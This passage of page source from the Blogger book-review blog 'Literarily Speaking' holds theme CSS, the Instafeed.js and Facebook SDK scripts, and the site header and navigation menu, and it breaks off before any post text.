background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL_xhO8XfOOq4Fvy0TVV_damOXoc0Ov6V15-lg7kxbiMIiEpvQMmVhLjIR8GFMY-KakoDFehKeAZnvCd-YU7zC57HxvdxC4tmznjylFquFGVmzL86fzsQrZS-wn42xLSqkLvYRII9ojguM/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416511067898848567&amp;zx=8b6d7a10-e525-42a0-8e37-77f99b7b1d13' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416511067898848567&amp;zx=8b6d7a10-e525-42a0-8e37-77f99b7b1d13' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora&family=Merriweather&family=Alice&family=Alegreya&family=Maiden+Orange&family=Satisfy&family=Life+Savers"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://literarilyspeaking.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Literarily Speaking' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKhnrLulEwxrrRnnsg05dCu_-iBCHCGmMOyTMTU5DrnKdL-mz1BIusfrPPtYHv4s9QkOqXhAs4DEy8S_nNSlid6yf6MeCjeH12eFhSDCSOZH-3xfnWwHDwoQTGTgUFdd9vk_wC-IFxWwXc/s1600/Literarily+Speaking+2.jpg' style='display: block' width='618px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://literarilyspeaking.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Reviews?max-results=5' itemprop='url'>Review Corner</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Video%20Teasers?max-results=5' itemprop='url'>Book Video Teasers</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/A%20Day%20In%20the%20Life?max-results=5' itemprop='url'>A Day In The Life</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/5%20Things%20You%20Should%20Know?max-results=5' itemprop='url'>5 Things You Should Know</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Interviews?max-results=5' itemprop='url'>Author Interviews</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Guest%20Posts' itemprop='url'>Guest Posts</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Character%20Interviews' itemprop='url'>Character Interviews</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reviews' itemprop='url'>First Chapter Reviews</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Spotlights' itemprop='url'>Featured Books</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Farmhouse?max-results=5' itemprop='url'>Farmhouse Stuff</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
